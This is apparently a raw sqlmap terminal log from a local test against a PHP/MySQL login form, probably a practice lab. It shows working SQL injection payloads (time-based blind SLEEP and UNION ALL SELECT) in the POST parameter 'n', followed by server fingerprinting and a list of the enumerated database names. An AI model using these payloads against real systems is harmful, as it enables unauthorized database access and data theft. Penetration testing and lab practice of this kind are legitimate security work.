 POST parameter 'n' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 58 HTTP(s) requests:
---
Parameter: n (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: n=admin' AND SLEEP(5) AND 'dZew'='dZew&p=admin

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: n=admin' UNION ALL SELECT CONCAT(0x71706a7a71,0x4d79534a6272727159465652684c495746495859544d7861726143446345624a614b6d677777735a,0x71626b7671),NULL,NULL,NU
LL-- FTzM&p=admin
---
[17:10:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.18
back-end DBMS: MySQL >= 5.0.12
[17:10:49] [INFO] fetching database names
available databases [13]:
[*] cake_bookmarks
[*] dushu
[*] dvwa
[*] fendo
[*] information_schema
[*] jeesite
[*] mycms
[*] mysql
[*] park_db
[*] performance_schema
[*] sqltest
[*] test
[*] zt1204

[17:10:49] [INFO] fetched data logged to text files under 'C:\Users\fendo\.sqlmap\output\localhost'

[*] shutting down at 17:10:49

F:\Software\Python\sqlmap>